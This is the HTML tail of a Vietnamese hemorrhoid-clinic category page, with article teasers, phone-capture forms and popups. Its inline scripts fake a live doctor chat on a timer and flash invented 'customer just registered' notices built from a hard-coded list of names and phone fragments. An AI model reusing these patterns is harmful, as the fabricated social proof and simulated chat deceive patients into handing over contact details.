			<div class="hidden-mobi"><p>Mặc dù trĩ nội và trĩ ngoại đều xảy ra ở hậu môn và có mức độ nguy hiểm như nhau, tuy nhiên về triệu chứng cũng như sự hình thành giữa 2 bệnh lý này sẽ có những đặc trưng riêng biệt. Điểm khác nhau giữa hai loại trĩ cũng là cơ sở giúp bác sĩ phán đoán chính xác về tình trạng bệnh, từ đó đưa ra phác ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/tri-noi-de-lau-co-sao-khong-tien-si-bac-si-trinh-tung-giai-dap-3531.html" class="posts-thumb">
																<img src="https://bacsitrinhtung.com/wp-content/uploads/2022/08/image_2023_09_09T09_38_32_895Z.jpg" alt="https://bacsitrinhtung.com/wp-content/uploads/2022/08/image_2023_09_09T09_38_32_895Z.jpg">
									</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/tri-noi-de-lau-co-sao-khong-tien-si-bac-si-trinh-tung-giai-dap-3531.html" class="posts-name">Trĩ Nội Để Lâu Có Sao Không? Tiến sĩ. Bác sĩ Trịnh Tùng giải đáp</a>
			<div class="hidden-mobi"><p>“Chào bác sĩ, khoảng 1 năm nay tôi thấy xuất hiện tình trạng ngứa rát, đau nhức, chảy máu hậu môn, tôi đi khám thì được chẩn đoán mắc bệnh trĩ nội. Vì tình trạng không quá nghiêm trọng nên tôi có từ chối xử lý sớm nhưng gần đây tôi thấy búi trĩ bắt đầu lòi ra, đau nhức hơn và chảy nhiều máu. Vậy cho tôi hỏi trường ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/cac-cap-do-tri-noi-khi-nao-can-cat-va-luu-y-can-biet-3043.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2023/12/1.jpg" alt="Các cấp độ trĩ nội – Khi nào cần cắt và lưu ý cần biết">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/cac-cap-do-tri-noi-khi-nao-can-cat-va-luu-y-can-biet-3043.html" class="posts-name">Các cấp độ trĩ nội – Khi nào cần cắt và lưu ý cần biết</a>
			<div class="hidden-mobi"><p>&#8220;Phát hiện bệnh trĩ hãy nhanh chóng tới cơ sở y tế uy tín lớn để chữa trị hiệu quả, đừng chủ quan khiến bệnh nguy hiểm.&#8221; Đó là những lời chia sẻ của chị N.T.L.Anh (Hải Dương) khi đã chữa bệnh trĩ nội cấp độ 3 thành công tại Đa khoa Quốc tế Cộng Đồng. Bệnh trĩ nội khó phát hiện hơn so với trĩ ngoại, vì thế nếu ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/cac-cap-do-tri-noi-khi-nao-can-cat-chuyen-gia-giai-dap-3011.html" class="posts-thumb">
																<img src="https://bacsitrinhtung.com/wp-content/uploads/2023/08/tri-congdong-01.jpg" alt="https://bacsitrinhtung.com/wp-content/uploads/2023/08/tri-congdong-01.jpg">
									</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/cac-cap-do-tri-noi-khi-nao-can-cat-chuyen-gia-giai-dap-3011.html" class="posts-name">Các Cấp Độ Trĩ Nội &#8211; Khi Nào Cần Cắt? &#8211; Chuyên gia giải đáp </a>
			<div class="hidden-mobi"><p>Trĩ nội khó phát hiện hơn và điều trị phức tạp hơn trĩ ngoại, khi đa số người bệnh chỉ phát hiện khi búi trĩ nội đã lớn sa hẳn ra ngoài hậu môn, sa nghẹt chảy máu nhiễm trùng. Do đó, việc nhận biết được các cấp độ trĩ nội vô cùng quan trọng, giúp người bệnh có thể phát hiện bệnh sớm nhất, thăm khám và điều trị ...</p></div>
		</div>		
	</article>
	<!-- /article -->
	<!-- article -->
	<article class="ntry">
		<a href="https://bacsitrinhtung.com/cap-nhat-bang-gia-cat-tri-noi-2026-2995.html" class="posts-thumb">
							<img src="https://bacsitrinhtung.com/wp-content/uploads/2024/04/image_2024_04_06T03_15_33_245Z-e1720757904663.png" alt="Cập Nhật Bảng Giá Cắt Trĩ Nội 2026 Mới Nhất">
					</a>
		<div class="posts-text">
			<a href="https://bacsitrinhtung.com/cap-nhat-bang-gia-cat-tri-noi-2026-2995.html" class="posts-name">Cập Nhật Bảng Giá Cắt Trĩ Nội 2026 Mới Nhất</a>
			<div class="hidden-mobi"><p>Quyết định phẫu thuật cắt trĩ nội là một bước đi quan trọng. Trước khi đưa ra quyết định cuối cùng, chắc hẳn bạn đang băn khoăn về chi phí của ca phẫu thuật. Hãy cùng chúng tôi cập nhật bảng giá cắt trĩ nội mới nhất để có sự chuẩn bị tốt nhất. Tại Miền Bắc, Phòng khám Đa Khoa Quốc Tế Cộng Đồng thuộc TOP địa chỉ chuyên ...</p></div>
		</div>		
	</article>
	<!-- /article -->
						<!-- pagination -->
<div class="pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://bacsitrinhtung.com/tri-noi/page/2">2</a>
<a class="next page-numbers" href="https://bacsitrinhtung.com/tri-noi/page/2">»</a></div>
<!-- /pagination -->
					</div>
				</div>
				<!-- sidebar -->
<aside id="sidebar" class="hidden-mobi clg-3">
    <div id="sbSrch" class="sbbox">
        <form class="sbSearch" method="get" action="https://bacsitrinhtung.com" role="search">
            <input class="search-input" type="search" name="s" placeholder="Tìm kiếm">
            <button class="search-submit" type="submit" role="button"><i class="fas fa-search"></i></button>
        </form>
    </div>
        <div id="sbCate" class="sbbox">
        <div class="sbHead">
            <i class="fas fa-list-ul"></i>
            <span>Danh mục bệnh</span>
        </div>
        <div class="sbCntn">
            <ul class="ftNav"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://bacsitrinhtung.com/dai-tien-ra-mau">Đại tiện ra máu</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-202"><a href="https://bacsitrinhtung.com/tri-noi" aria-current="page">Trĩ nội</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://bacsitrinhtung.com/tri-ngoai">Trĩ ngoại</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7212"><a href="https://bacsitrinhtung.com/ngua-hau-mon">Ngứa hậu môn</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://bacsitrinhtung.com/nut-ke-hau-mon">Nứt kẽ hậu môn</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://bacsitrinhtung.com/ap-xe-hau-mon">Áp xe hậu môn</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6621"><a href="https://bacsitrinhtung.com/polyp-hau-mon">Polyp hậu môn</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7213"><a href="https://bacsitrinhtung.com/ro-hau-mon">Rò hậu môn</a></li>
</ul>        </div>
    </div>
        <div id="sbPost" class="sbbox">
        <div class="sbHead">
            <i id="sbPost-ic"class="allicon"></i>
            <span>Tin mới nhất</span>
        </div>
        <div class="sbCntn">
                        <div class="sbPosts">
                <a href="https://bacsitrinhtung.com/mo-tri-bao-nhieu-tien-bac-si-giai-thich-muc-gia-theo-tung-phuong-phap-11559.html" class="posts-thumb">
                                            <img src="https://bacsitrinhtung.com/wp-content/uploads/2021/11/2TrinhTung13.jpg" alt="Mổ Trĩ Bao Nhiêu Tiền? Bác Sĩ Giải Thích Mức Giá Theo Từng Phương Pháp">
                                    </a>
                <div class="posts-text">
                    <a href="https://bacsitrinhtung.com/mo-tri-bao-nhieu-tien-bac-si-giai-thich-muc-gia-theo-tung-phuong-phap-11559.html" class="posts-name">Mổ Trĩ Bao Nhiêu Tiền? Bác Sĩ Giải Thích Mức Giá Theo Từng Phương Pháp</a>
                </div>
            </div>
                        <div class="sbPosts">
                <a href="https://bacsitrinhtung.com/su-that-ve-thuoc-chua-benh-tri-vi-sao-nhieu-nguoi-dung-mai-khong-khoi-11518.html" class="posts-thumb">
                                            <img src="https://bacsitrinhtung.com/wp-content/uploads/2019/10/4.jpg" alt="Sự Thật Về Thuốc Chữa Bệnh Trĩ: Vì Sao Nhiều Người Dùng Mãi Không Khỏi?">
                                    </a>
                <div class="posts-text">
                    <a href="https://bacsitrinhtung.com/su-that-ve-thuoc-chua-benh-tri-vi-sao-nhieu-nguoi-dung-mai-khong-khoi-11518.html" class="posts-name">Sự Thật Về Thuốc Chữa Bệnh Trĩ: Vì Sao Nhiều Người Dùng Mãi Không Khỏi?</a>
                </div>
            </div>
                        <div class="sbPosts">
                <a href="https://bacsitrinhtung.com/bat-ngo-bac-si-tiet-lo-ly-do-cach-tri-nut-ke-hau-mon-tai-nha-thuong-that-bai-11523.html" class="posts-thumb">
                                            <img src="https://bacsitrinhtung.com/wp-content/uploads/2025/06/15a.jpg" alt="[Bất Ngờ] Bác Sĩ Tiết Lộ Lý Do Cách Trị Nứt Kẽ Hậu Môn Tại Nhà Thường Thất Bại!">
                                    </a>
                <div class="posts-text">
                    <a href="https://bacsitrinhtung.com/bat-ngo-bac-si-tiet-lo-ly-do-cach-tri-nut-ke-hau-mon-tai-nha-thuong-that-bai-11523.html" class="posts-name">[Bất Ngờ] Bác Sĩ Tiết Lộ Lý Do Cách Trị Nứt Kẽ Hậu Môn Tại Nhà Thường Thất Bại!</a>
                </div>
            </div>
                        <div class="sbPosts">
                <a href="https://bacsitrinhtung.com/11475-11475.html" class="posts-thumb">
                                            <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/no-img.jpg" alt="">
                                    </a>
                <div class="posts-text">
                    <a href="https://bacsitrinhtung.com/11475-11475.html" class="posts-name"></a>
                </div>
            </div>
                        <div class="sbPosts">
                <a href="https://bacsitrinhtung.com/top-cac-phong-kham-chua-tri-duoc-tin-tuong-tai-mien-bac-11466.html" class="posts-thumb">
                                            <img src="https://bacsitrinhtung.com/wp-content/uploads/2023/08/14.jpg" alt="Top các phòng khám chữa trĩ được tin tưởng tại miền Bắc">
                                    </a>
                <div class="posts-text">
                    <a href="https://bacsitrinhtung.com/top-cac-phong-kham-chua-tri-duoc-tin-tuong-tai-mien-bac-11466.html" class="posts-name">Top các phòng khám chữa trĩ được tin tưởng tại miền Bắc</a>
                </div>
            </div>
                    </div>
    </div>
        <div id="sbForm" class="sbbox">
        <div class="sbHead">
            <i id="sbForm-ic"class="allicon"></i>
            <span>Đăng ký khám</span>
        </div>
        <div class="sbForm d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="number" class="d-phone" placeholder="Số điện thoại (*)">
            <textarea class="d-content" placeholder="Triệu chứng"></textarea>
            <button class="d-send">
                <i class="fab fa-telegram-plane"></i>
                <span>Gửi ngay</span>
            </button>
        </div>
    </div>
</aside>
<!-- /sidebar -->
			</div>
		</div>
	</main>
	<section id="sec8" class="is-mobi secWrp">
        <div class="ctn">
            <div id="sec8Frm">
                <div id="sec8Frm-title">
                    <i class="allicon" id="sec8Ic-1"></i>
                    <span>Đăng ký khám</span>
                </div>
                <div class="sec8Frm d_contact">
                    <input type="hidden" class="d-fullname" value="ADW">
                    <input type="hidden" class="d-location" value="Form trang danh mục">
                    <input type="text" placeholder="Họ và tên (*)">
                    <input type="number" class="d-phone" placeholder="Số điện thoại (*)">
                    <textarea class="d-content" placeholder="Triệu chứng"></textarea>
                    <button class="d-send">
                        <i class="fab fa-telegram-plane"></i>
                        <span>Gửi ngay</span>
                    </button>
                </div>
            </div>
        </div>
    </section>
<footer>
	<div class="ctn">
        <div id="ftWrp" class="row">
            <div id="ftLogoM" class="hidden-pc">
                <a href="https://bacsitrinhtung.com/" id="ftLogo"><img data-src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/ft-logoM.png" alt=""></a>
            </div>
            <div class="col-12 clg-4">
                <div id="ftInf">
                    <a href="https://bacsitrinhtung.com/" id="ftLogo" class="hidden-mobi"><img data-src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/ft-logo.png" alt=""></a>
                    <ul>
                        <li>
                            <i id="ftIc-1" class="allicon"></i>
                            <span>193 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                        </li>
                        <li>
                            <i id="ftIc-2" class="allicon"></i>
                            <span>Hotline: 0385.888.193 - 0243.3131.999</span>
                        </li>
                    </ul>
                    <div id="ftInf-time">
                        <span>Giờ làm việc</span>
                        <b>8:00 - 20:00</b>
                        <span>tất cả các ngày trong tuần, kể cả Lễ Tết</span>
                    </div>
                </div>
            </div>
            <div class="line-mobi hidden-pc"></div>
            <div class="col-12 clg-8">
                <div class="row">
                    <div class="col-7 clg-4">
                        <div id="ftCat">
                            <div class="ftCat-tit">Chỉ dẫn</div>
                            <ul class="ftNav">
                                <li><a href="https://bacsitrinhtung.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
                                <li><a href="https://bacsitrinhtung.com/gioi-thieu-bac-si">Đội ngũ bác sĩ</a></li>
                                <li><a href="https://bacsitrinhtung.com/co-so-vat-chat">Cơ sở vật vật</a></li>
                            </ul>
                            <div class="ftCat-tit" style="margin-top: 34px">Điều khoản và chính sách</div>
                            <ul class="ftNav">
                                <li><a href="https://bacsitrinhtung.com/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                                <li><a href="https://bacsitrinhtung.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
                                <li><a href="https://bacsitrinhtung.com/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-5 clg-3">
                        <div class="ftCat">
                            <div class="ftCat-tit">Chuyên khoa</div>
                            <ul class="ftNav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://bacsitrinhtung.com/dai-tien-ra-mau">Đại tiện ra máu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-202"><a href="https://bacsitrinhtung.com/tri-noi" aria-current="page">Trĩ nội</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://bacsitrinhtung.com/tri-ngoai">Trĩ ngoại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7212"><a href="https://bacsitrinhtung.com/ngua-hau-mon">Ngứa hậu môn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://bacsitrinhtung.com/nut-ke-hau-mon">Nứt kẽ hậu môn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://bacsitrinhtung.com/ap-xe-hau-mon">Áp xe hậu môn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6621"><a href="https://bacsitrinhtung.com/polyp-hau-mon">Polyp hậu môn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7213"><a href="https://bacsitrinhtung.com/ro-hau-mon">Rò hậu môn</a></li>
</ul>                        </div>
                    </div>
                    <div class="line-mobi hidden-pc"></div>
                    <div class="col-12 clg-5">
                        <div class="ftCat-tit">Giấy phép kinh doanh</div>
                        <div class="ftCntn">
                            <img data-src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/footer-giay-phep.png" alt=""> 
                            <div class="row">
                                <div class="col-12" style="display: flex;justify-content: space-evenly;margin-top:35px;">
                                    <img data-src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/footer-dcma.jpg" alt=""> 
                                    <img data-src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/footer-bct.png?v=1745226845" alt=""> 
                                </div>
                            </div>
                        </div>
                         
                    </div>
                </div>
            </div>
            
            <div id="copyR" class="col-12">
                <!-- <span>Copyright 2024 by Phòng Khám Đa Khoa Quốc Cộng Đồng. All rights reserved</span> -->
                 <span>Công ty TNHH Đầu tư Y tế Cộng Đồng. Mã số thuế: 0107638620. Số chứng chỉ hành nghề: 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</span>
                <em>(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người.<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</em>
            </div>
        </div>
    </div>
</footer>
<div class="is-mobi">
    <div id="menuM">
        <div id="menuM-ovl" class="bgOvl"></div>
        <div id="menuM-wrap">
            <ul id="headerMenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bacsitrinhtung.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6633"><a href="https://bacsitrinhtung.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bac-si menu-item-6632"><a href="https://bacsitrinhtung.com/bac-si/trinh-tung">Bác sĩ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-201"><a>Chuyên khoa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://bacsitrinhtung.com/dai-tien-ra-mau">Đại tiện ra máu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-200"><a href="https://bacsitrinhtung.com/tri-noi" aria-current="page">Trĩ nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://bacsitrinhtung.com/tri-ngoai">Trĩ ngoại</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7209"><a href="https://bacsitrinhtung.com/ngua-hau-mon">Ngứa hậu môn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://bacsitrinhtung.com/nut-ke-hau-mon">Nứt kẽ hậu môn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://bacsitrinhtung.com/ap-xe-hau-mon">Áp xe hậu môn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6614"><a href="https://bacsitrinhtung.com/polyp-hau-mon">Polyp hậu môn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7208"><a href="https://bacsitrinhtung.com/ro-hau-mon">Rò hậu môn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://bacsitrinhtung.com/co-so-vat-chat">Cơ sở vật chất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsitrinhtung.com/dat-hen">Đặt hẹn</a></li>
</ul>             
            <span id="menuM-cls"><i class="fas fa-times"></i></span>
        </div>
    </div>
    <div id="srchM">
        <div id="srchM-ovl" class="bgOvl"></div>
        <div id="srchM-wrap">
            <form action="https://bacsitrinhtung.com/" method="get">
                <input type="text" name="s" placeholder="Tìm kiếm...">
                <button type="submit"><i class="fas fa-search"></i></button>
            </form>
        </div>
        <span id="srchM-cls"><i class="fas fa-times"></i></span>
    </div>
</div>

<script type="text/javascript" src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/a/j/j.js?v=1762576813"></script>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1768898213"></script>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script> 
<div class="is-mobi">
    <div id="pFixTop">
	<marquee scrollamount="5">Chú ý: Trước khi đi khám trĩ, mọi người <strong>cần tìm hiểu</strong> bác sĩ khám cho mình là ai? <strong>Chức vụ như nào?</strong> Để được đặt lịch với <strong>Tiến Sĩ Bác Sĩ Trịnh Tùng</strong> xin vui lòng để lại số điện thoại tại đây</marquee>
	
	 
	
</div><div id="pfl-all" class="pFakeLive">
	<div class="pFakeLive-text">
		<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>
		<div id="pFakeLive-frm">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup Livechat">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
				<button class="d-send">Gửi</button>
			</div>
		</div>
		<span id="pFakeLive-close"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div><div id="notify_wrap">
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="notify" id="notify__id">
        <span><img src=""></span>
        <p>
            <b class="customer-name"></b>
            <span class="notify-text">Đã đăng ký nhận ưu đãi</span>
            <br>
            <span class="notify-time">1 phút trước</span>
        </p>
    </a>
</div>
<div id="pUudai" class="pWrp">
    <div id="pUudaiOvl" class="bgOvl"></div>
    <div id="pUudaiWrap" class="pCtnt">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/pUudai-img.png?v=1763350242" alt="">
        <div id="pUudaiForm" class="">
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Popup ưu đãi">
                <input type="number" class="d-phone" placeholder="Để lại số điện thoại..">
                <button class="d-send anmt"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi</span></button>
            </div>
        </div>
        <span id="pUudaiCls"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
</div>
<div class="is-pc">
    <div id="pRight-pc">
    <a href="javascript:;" id="btnCamKet">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/fixRpc-ic1.png" alt="">
        <span>Khuyến mại</span>
    </a>
    <a href="tel:02433131999">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/fixRpc-ic2.png" alt="">
        <span>Liên hệ</span>
    </a>
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/fixRpc-ic3.png" alt="">
        <span>Tư vấn</span>
    </a>
</div></div>

<div id="pGs" class="pWrp autoPopup getContentTest">
    <div id="pGsOvl" class="bgOvl"></div>
    <div id="pGsWrap" class="pCtnt">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/pGs-img.gif?v=1748660221" alt="">
        <div id="pGsCheck">
            <label for="pGsCheck1"><input type="checkbox" name="pGsCheck[]" id="pGsCheck1" value="Hậu môn có dấu hiệu sưng đau"> Hậu môn có dấu hiệu sưng đau</label>
            <label for="pGsCheck2"><input type="checkbox" name="pGsCheck[]" id="pGsCheck2" value="Cảm giác cộm, có cục ở hậu môn"> Cảm giác cộm, có cục ở hậu môn</label>
            <label for="pGsCheck3"><input type="checkbox" name="pGsCheck[]" id="pGsCheck3" value="Đi ngoài có dính máu"> Đi ngoài có dính máu</label>
            <label for="pGsCheck4"><input type="checkbox" name="pGsCheck[]" id="pGsCheck4" value="Dịch nhầy hậu môn ẩm ướt"> Dịch nhầy hậu môn ẩm ướt</label>
            <label for="pGsCheck5"><input type="checkbox" name="pGsCheck[]" id="pGsCheck5" value="Hậu môn ngứa ngáy, khó chịu"> Hậu môn ngứa ngáy, khó chịu</label>
        </div>
        <div class="pGsText">Hãy để lại số điện thoại để được tư vấn sớm tránh biến chứng và nhận ưu đãi điều trị giảm tới <b>50%</b></div>
        <div id="pGsForm" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Popup gửi số">
            <input type="hidden" class="d-content" value="">
            <input type="number" class="d-phone" placeholder="Để lại số điện thoại..">
            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi</span></button>
            <div class="pGsText2"><em>*Thông tin được bảo mật tuyệt đối</em></div>
        </div>
        <span id="pGsCls"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
<div id="fixbot">
    <div id="fixbotPC" class="hidden-mobi">
        <div class="ctn">
            <div class="row">
                <div id="fixbotPC-frm">
                    <p>Nhập số điện thoại để được tư vấn miễn phí</p>
                    <div class="d_contact">
                        <input type="hidden" class="d-fullname" value="ADW">
                        <input type="hidden" class="d-location" value="Popup chân trang">
                        <input type="number" class="d-phone" placeholder="Nhập số điện thoại...">
                        <button class="d-send">Gửi</button>
                    </div>
                </div>
                <div id="fixbotPC-btns">
                    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="fixbotPC-chat">
                        <i id="fixbotPC-ic1"></i>
                        <span>Chat với bác sĩ</span>
                    </a>
                    <a href="javascript:void(0);" id="fixbotPC-hotline" class="btn-callto">
                        <i id="fixbotPC-ic2"></i>
                        <span>0385 - 888 193<br>0243 - 3131 999</span>
                    </a>
                    <a href="javascript:void(0);" id="fixbot-pCamket">
                        <i id="fixbotPC-ic3"></i>
                        <span>Cam kết</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div id="fixbotM" class="hidden-pc">
        <img src="https://bacsitrinhtung.com/wp-content/themes/dkcd2/img/popup/fixbotM-img.gif" alt="">
        <div id="fixbotM-btns">
             
            <a href="javascript:void(0);" id="fixbotM-button"></a>
            <a href="javascript:void(0);" id="fixbotM-hotline" class="btn-callto"></a>
            <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="fixbotM-chat"></a>
        </div>
    </div>
</div> 
<script type="text/javascript">
    function setupBoxLive(boxId,startTime,initialText,contentAndTime,lastContentTime) {
        jQuery(function($) {
            var boxSelector = '#' + boxId;
            $(boxSelector + ' a').html(initialText);
            setTimeout(function() {
                $(boxSelector).addClass('in');
            }, startTime);
            contentAndTime.forEach(function(item) {
                setTimeout(function() {
                    $(boxSelector + ' a').html(`<p>${item.content}</p>`);
                }, startTime + item.time);
                startTime += item.time;
            });

            setTimeout(function() {
                $(boxSelector + ' #pFakeLive-close').show();
                $(boxSelector + ' #pFakeLive-frm').show();
            }, lastContentTime);

            $('#pFakeLive-close').click(function() {
                $(boxSelector).removeClass('in');
                $(boxSelector + ' #pFakeLive-close').hide();
                $(boxSelector + ' #pFakeLive-frm').hide();
            });
        });
    }
    jQuery(function($) {
        const hasPFakeLiveClass = document.querySelector('body .pFakeLive') !== null;
        if (hasPFakeLiveClass) {
            // fakelive chung
            setupBoxLive('pfl-all', 10000, 'Chào em, đây là <b>website chính thức của tiến sĩ Trịnh Tùng</b>',
            [
            {content: 'Mình đang nghi ngờ bị bệnh hậu môn?',time: 10000},
            {content: 'Em có thấy <b>hậu môn khó chịu, nổi cục</b> hay <b>đi ngoài kèm máu</b> không em?',time: 10000},
            {content: 'Đừng ngại chia sẻ tại đây nhé, bác sĩ <b>tư vấn miễn phí</b>, thông tin được <b>bảo mật tuyệt đối!</b>',time: 10000}
            ], 40000);  
            // fakelive đại tiện ra máu
            setupBoxLive('pfl-dtrm', 10000, 'Chào em, đây là <b>website chính thức của tiến sĩ Trịnh Tùng</b>',
            [
                {content: 'Em bị đi ngoài ra máu?',time: 10000},
                {content: 'Lượng máu có nhiều không em? Mình bị tình trạng này lâu chưa?',time: 10000},
                {content: 'Mọi thông tin đều được bảo mật. Để được bác sĩ tư vấn mình để lại sđt ở đây nhé!',time: 10000}
            ], 40000);
        }
        

        setInterval(function(){
            $('.pGs-Frm button').toggleClass('active');
        },700);
    });
</script>


<script type="text/javascript">
    // Check link LC
    $(document).ready(function(){
        let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
    })
</script>

<script type="text/javascript">
    // Tạo random tên cho popup notify
    const customerData = ["Nguyễn H. 0332xxxx76","Trần T. 0705xxxx12","Lê K. 0812xxxx96","Phạm M. 0342xxxx43","Hoàng A. 0765xxxx21","Đặng B. 0832xxxx98","Vũ T. 0375xxxx89","Bùi H. 0785xxxx41","Đỗ T. 0352xxxx96","Ngô M. 0845xxxx12","Phan H. 0395xxxx23","Mai T. 0775xxxx98","Lý A. 0815xxxx62","Trương T. 0385xxxx96","Hồ M. 0705xxxx21","Đinh H. 0825xxxx63","Lương T. 0365xxxx12","Võ A. 0785xxxx41","Tống M. 0835xxxx69","Dương T. 345xxxx21","Lại H. 0774xxxx96","Trịnh M. 0815xxxx47","Chu T. 0395xxxx62","Đoàn A. 0842xxxx87","Lưu H. 0335xxxx41","Thái M. 0765xxxx41","Mạc T. 0825741963","Tạ H. 0345xxxx21","Kim A. 0785xxxx41","Phùng M. 0835xxxx69"];
    let usedIndexes = [];
    
    function getRandomCustomer() {
        if (usedIndexes.length === customerData.length) {
            usedIndexes = [];
        }
        let randomIndex;
        do {
            randomIndex = Math.floor(Math.random() * customerData.length);
        } while (usedIndexes.includes(randomIndex));
        
        usedIndexes.push(randomIndex);
        return customerData[randomIndex];
    }

    function updateNotify() {
        const notify = document.getElementById('notify__id');
        if (notify) {
            const nameElement = notify.querySelector('.customer-name');
            if (nameElement) {
                nameElement.textContent = getRandomCustomer();
            }
        }
    }

